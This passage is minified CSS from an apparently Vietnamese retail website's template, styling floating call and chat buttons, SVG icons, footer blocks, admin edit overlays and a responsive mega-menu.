-351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;left:0px;bottom:-25px}.suntory-alo-phone svg{animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#d70a2aa8;opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#d70a2abf}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:5%;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.cfacebook_mb{right:10px;left:unset !important;bottom:24px !important}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100}.fixed_icons .icon_v1{width:36px;height:36px;display:inline-block;background-color:#0183BF;border-radius:4px 0 0 4px}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:6px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1{background:var(--main-color)}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:5px}.address_fixed_popup .icon_v1{background:var(--main-color)}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:3px 5px 3px 8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media only screen and (max-width: 1200px){.container{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 600px){.suntory-alo-phone{display:block;display:block;bottom:5px;width:100px;height:100px}}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:0;transform:translate(-50%);border-radius:50%}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:10px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:#fff}footer .support{width:25%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 800px){footer .support{width:40%}}@media all and (max-width: 600px){footer .support{width:100%;padding-right:0}}footer .support .item{position:relative;background:var(--main-color);padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}footer .support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}footer .support .item span{text-transform:uppercase;font-size:18px}footer .support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}footer .support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}footer .footer_top{width:100%}footer .footer_top .footer_top_l{width:calc(100% - 315px);float:left}@media all and (max-width: 1025px){footer .footer_top .footer_top_l{width:100%}}footer .footer_top .footer_top_l .support{width:60%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 650px){footer .footer_top .footer_top_l .support{width:100%;float:none;padding-right:0px;margin-top:20px}}footer .footer_top .footer_top_l .info{width:40%;float:left;box-sizing:border-box;padding-right:45px}footer .footer_top .footer_top_l .info h3{text-transform:uppercase;margin-bottom:25px;font-weight:bold;font-size:16px}@media all and (max-width: 600px){footer .footer_top .footer_top_l .info h3{margin-bottom:15px;font-size:14px}}footer .footer_top .footer_top_l .info p{line-height:18px;margin-bottom:16px;padding-left:15px;box-sizing:border-box;position:relative;color:#4b4b4b}footer .footer_top .footer_top_l .info p:after{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:2px;top:7px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p:after{top:5px}}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p{line-height:15px}}footer .footer_top .footer_top_l .info p strong{font-size:16px}footer .footer_top .footer_top_l .info p a{color:#000;transition:.3s;font-weight:600;font-size:15px}footer .footer_top .footer_top_l .info p a:hover{color:var(--main-color)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info{width:100%;float:none}}footer .footer_top .fanpage{float:right;width:315px;box-sizing:border-box}@media all and (max-width: 1025px){footer .footer_top .fanpage{display:none}}.back_wrapper_top_menu{background:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu .menu_item_a{color:#fff}.back_wrapper_top_menu .menu_label{background:#fff}.block_partners .block_title span:after{display:none}.fanpage .block_title{padding:0px 0px 25px 0px;font-size:16px;text-align:left}.fanpage .block_title span:after{display:none}.footer_bottom{background:#fff;padding:15px 0 11px}.copyright{text-align:center;color:#4b4b4b}@media all and (max-width: 650px){.copyright{width:100%;float:left}}.copyright span{font-size:14px;font-weight:600;color:#000;text-transform:uppercase}.tagss{width:50%;float:right;text-align:right}.tagss a{color:#4b4b4b;transition:.3s}.tagss a:hover{color:var(--main-color)}@media all and (max-width: 650px){.tagss{width:100%;float:left;text-align:left}}.footer_address .footer_im_l{width:27%;float:left;margin-top:-2px}.footer_address .footer_im_l .name{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:3px}.footer_address .footer_im_l .address{font-size:14px}@media all and (max-width: 1025px){.footer_address .footer_im_l{width:40%}}@media all and (max-width: 650px){.footer_address .footer_im_l{width:100%;margin-bottom:5px}}.footer_address .footer_im_c{width:50%;float:left}.footer_address .footer_im_c .icon-thongbao{text-align:right;display:inline-block;margin-top:-5px;float:left}@media all and (max-width: 850px){.footer_address .footer_im_c .icon-thongbao{margin-top:2px;padding-left:30px}}@media all and (max-width: 650px){.footer_address .footer_im_c .icon-thongbao{padding-left:0px}}.footer_address .footer_im_c .giayphep{width:65%;padding-left:15px;box-sizing:border-box;float:left}@media all and (max-width: 1025px){.footer_address .footer_im_c .giayphep{width:65%;padding:0px;float:left;padding-left:10px}}@media all and (max-width: 650px){.footer_address .footer_im_c .giayphep{font-size:13px}}@media all and (max-width: 1025px){.footer_address .footer_im_c{width:60%}}@media all and (max-width: 850px){.footer_address .footer_im_c{display:flex;align-items:center;justify-content:center}}@media all and (max-width: 650px){.footer_address .footer_im_c{width:100%}}.footer_address .footer_im_r{width:23%;float:right}.footer_tags{padding:20px 0px;background:#fff}.footer_tags .tags{color:#333333b0}.footer_tags .cat-tags{float:left;color:var(--main-color);font-weight:600}.footer_tags a{padding-left:5px;padding-right:5px;color:#333333b0;font-size:13px}.footer_tags:nth-child(1){padding-left:0px}.footer_tags .tags a:hover{color:var(--main-color)}#block_id_129 .banners a{float:left;margin-right:10px}#block_id_129 .banner_item:nth-child(3){margin-right:0px}.breadcrumbs_products{background:#fff}.background_gradients{background-image:linear-gradient(to bottom right, #f4f4f4, #fff);height:8px}.breadcrumbs_products .breadcrumbs_wrapper{border-bottom:1px solid #f6f6f6}#suntory-alo-phoneIcon .text_hotline{position:absolute;display:inline-block;width:0px;height:35px;right:0px;line-height:35px;transition:0.5s;overflow:hidden;border-radius:20px;background:var(--main-color);text-align:center;font-size:22px;font-weight:bold;transform:translate(0, -20px);color:#fff;left:20px}#suntory-alo-phoneIcon:hover .text_hotline{width:150px;color:#fff;padding:2px 10px}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama@2x.png) 0 0/96px 160px no-repeat}}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.description p,.description ul li,.description div,.description h2,.description h3{margin-bottom:12px}.content_title{margin:5px 0 30px}.description img{max-width:100%;height:auto !important}.description iframe{max-width:100%}.content_detail{padding:20px;box-sizing:border-box;background:#fff;margin-bottom:30px;margin-top:20px}.content_title>span{color:var(--main-color);font-weight:normal;margin-bottom:6px;font-size:22px;padding-bottom:6px;margin-top:9px}@media only screen and (max-width: 1200px){#oc-column-left{display:none}}@media only screen and (max-width: 500px){.description iframe[src*=youtube]{max-width:100%;height:auto}}@media screen and (max-width: 414px){.content_detail strong{font-size:21px}}
/*# sourceMappingURL=detail.css.map */
.mb_746{display:none}.navbar{width:100%;z-index:9999;position:relative}.nav-boder{border:none}.menu_mb .level_00{position:relative}.menu_mb .level_00 span{display:block;padding:15px 0;margin-left:15px;border-bottom:1px solid var(--border-color);text-transform:uppercase;font-size:14px;height:43px;box-sizing:border-box}.menu_mb .level_00 a{font-size:14px;color:#000;text-transform:uppercase;height:43px;box-sizing:border-box}.dccq-mega-menu{position:relative}@media all and (max-width: 1024px){.dccq-mega-menu{position:initial}}.dccq-mega-menu #megamenu{position:relative;z-index:99;font-size:16px}@media all and (max-width: 1025px){.dccq-mega-menu #megamenu{position:fixed;top:0;left:-100%;width:50%;background:#fff;transition:.7s;opacity:1;z-index:9999999;border:1px solid var(--border-color);overflow:hidden;height:100vh}}.dccq-mega-menu ul.menu li.level_00{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}@media screen and (max-width: 1024px){.dccq-mega-menu ul.menu li.level_00{float:none;text-align:left}}.dccq-mega-menu ul.menu li.level_00 .menu_title_mobile{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.drop_down_up_menu3,.drop_down_up_menu2,.drop_down_up_menu1{width:8px;padding:0;height:8px;display:block;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;transform:rotate(-45deg);margin-top:-5px}.manu_mobile_up{position:absolute;width:45px;height:43px;top:0;right:0;display:flex;justify-content:center;align-items:center;border-left:1px solid var(--border-color)}.dccq-mega-menu ul.menu_mb li.mega-hover a,.dccq-mega-menu ul.menu_mb>li:hover>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated>a{color:var(--main-color)}.dccq-mega-menu ul.menu_mb>li.activated{color:var(--main-color)}.dccq-mega-menu .menu_item_a{display:inline-block;padding:0 30px;font-size:16px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media screen and (max-width: 1024px){.dccq-mega-menu .menu_item_a{color:#cccccc;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}}.dccq-mega-menu{color:#000;display:block;float:left;padding:0 10px}@media all and (max-width: 1024px){.dccq-mega-menu{padding:0;display:block;float:right;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all}}.dccq-mega-menu .highlight{position:fixed;z-index:99999999;top:0;opacity:1;width:70%;visibility:visible;text-align:left;left:-101%;background:#fff;min-height:100vh;border:1px solid var(--border-color);transition:all 0.7s}@media all and (max-width: 380px){.dccq-mega-menu .highlight{width:100%;min-height:100vh}}.dccq-mega-menu .highlight .highlight_level2{position:fixed;overflow:hidden;transition:all 0.7s;z-index:9999;background:#fff;left:-101%;width:70%;top:0;min-height:100vh;border:1px solid var(--border-color)}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2{width:100%}}.dccq-mega-menu .highlight .highlight_level2 .sub-menu2{position:relative}.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{overflow:hidden;position:fixed;left:-101%;transition:all 0.7s;z-index:9999;width:100%;top:0;min-height:100vh;border:1px solid var(--border-color);background:#fff}@media all and (max-width: 380px){.dccq-mega-menu .highlight .highlight_level2 .highlight_level3{width:100%}}.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{min-height:100vh;overflow:auto;top:0;left:0;width:70%;opacity:1;transition:.6s;overflow-x:auto;background:#fff}@media all and (max-width: 380px){.level_00 #drop_down_1_0:checked ~ .highlight,.level_00 #drop_down_1_1:checked ~ .highlight,.level_00 #drop_down_1_2:checked ~ .highlight,.level_00 #drop_down_1_3:checked ~ .highlight,.level_00 #drop_down_1_4:checked ~ .highlight,.level_00 #drop_down_1_5:checked ~ .highlight,.level_00 #drop_down_1_6:checked ~ .highlight,.level_00 #drop_down_1_7:checked ~ .highlight{width:100%}}.level_00 #drop_down_1_0:checked+label:after,.level_00 #drop_down_1_1:checked+label:after,.level_00 #drop_down_1_2:checked+label:after,.level_00 #drop_down_1_3:checked+label:after,.level_00 #drop_down_1_4:checked+label:after,.level_00 #drop_down_1_5:checked+label:after,.level_00 #drop_down_1_6:checked+label:after,.level_00 #drop_down_1_7:checked+label:after,.level_00 #drop_down_1_8:checked+label:after{transform:rotate(-45deg)}.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_2_0:checked ~ .highlight_level2,.highlight1 #drop_down_2_1:checked ~ .highlight_level2,.highlight1 #drop_down_2_2:checked ~ .highlight_level2,.highlight1 #drop_down_2_3:checked ~ .highlight_level2,.highlight1 #drop_down_2_4:checked ~ .highlight_level2,.highlight1 #drop_down_2_5:checked ~ .highlight_level2,.highlight1 #drop_down_2_6:checked ~ .highlight_level2,.highlight1 #drop_down_2_7:checked ~ .highlight_level2,.highlight1 #drop_down_2_8:checked ~ .highlight_level2,.highlight1 #drop_down_2_9:checked ~ .highlight_level2,.highlight1 #drop_down_2_10:checked ~ .highlight_level2,.highlight1 #drop_down_2_11:checked ~ .highlight_level2,.highlight1 #drop_down_2_12:checked ~ .highlight_level2,.highlight1 #drop_down_2_13:checked ~ .highlight_level2,.highlight1 #drop_down_2_14:checked ~ .highlight_level2,.highlight1 #drop_down_2_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_20_0:checked ~ .highlight_level2,.highlight1 #drop_down_20_1:checked ~ .highlight_level2,.highlight1 #drop_down_20_2:checked ~ .highlight_level2,.highlight1 #drop_down_20_3:checked ~ .highlight_level2,.highlight1 #drop_down_20_4:checked ~ .highlight_level2,.highlight1 #drop_down_20_5:checked ~ .highlight_level2,.highlight1 #drop_down_20_6:checked ~ .highlight_level2,.highlight1 #drop_down_20_7:checked ~ .highlight_level2,.highlight1 #drop_down_20_8:checked ~ .highlight_level2,.highlight1 #drop_down_20_9:checked ~ .highlight_level2,.highlight1 #drop_down_20_10:checked ~ .highlight_level2,.highlight1 #drop_down_20_11:checked ~ .highlight_level2,.highlight1 #drop_down_20_12:checked ~ .highlight_level2,.highlight1 #drop_down_20_13:checked ~ .highlight_level2,.highlight1 #drop_down_20_14:checked ~ .highlight_level2,.highlight1 #drop_down_20_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_21_0:checked ~ .highlight_level2,.highlight1 #drop_down_21_1:checked ~ .highlight_level2,.highlight1 #drop_down_21_2:checked ~ .highlight_level2,.highlight1 #drop_down_21_3:checked ~ .highlight_level2,.highlight1 #drop_down_21_4:checked ~ .highlight_level2,.highlight1 #drop_down_21_5:checked ~ .highlight_level2,.highlight1 #drop_down_21_6:checked ~ .highlight_level2,.highlight1 #drop_down_21_7:checked ~ .highlight_level2,.highlight1 #drop_down_21_8:checked ~ .highlight_level2,.highlight1 #drop_down_21_9:checked ~ .highlight_level2,.highlight1 #drop_down_21_10:checked ~ .highlight_level2,.highlight1 #drop_down_21_11:checked ~ .highlight_level2,.highlight1 #drop_down_21_12:checked ~ .highlight_level2,.highlight1 #drop_down_21_13:checked ~ .highlight_level2,.highlight1 #drop_down_21_14:checked ~ .highlight_level2,.highlight1 